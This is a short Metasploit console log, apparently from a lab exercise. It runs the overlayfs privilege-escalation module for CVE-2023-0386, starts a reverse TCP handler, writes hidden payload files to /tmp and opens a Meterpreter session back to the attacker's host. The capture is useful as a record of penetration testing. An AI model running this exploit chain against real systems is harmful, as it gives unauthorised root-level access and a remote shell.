 [msf](Jobs:0 Agents:2) exploit(linux/local/cve_2023_0386_overlayfs_priv_esc) >> run
[*] Started reverse TCP handler on 10.10.14.147:9443
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: x86
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Failed to open file: /proc/sys/kernel/unprivileged_userns_clone: core_channel_open: Operation failed: 1
[+] The target appears to be vulnerable. Linux kernel version found: 5.15.70
[*] Writing '/tmp/.ZDKNWWuN6/.yhSME' (18040 bytes) ...
[*] Writing '/tmp/.ZDKNWWuN6/.6uCsgUPH' (1068952 bytes) ...
[*] Launching exploit...
[+] Deleted /tmp/.ZDKNWWuN6
[*] Meterpreter session 3 opened (10.10.14.147:9443 -> 10.129.241.225:56902) at 2025-09-17 07:46:50 -0500
(Meterpreter 3)(/home/admin) >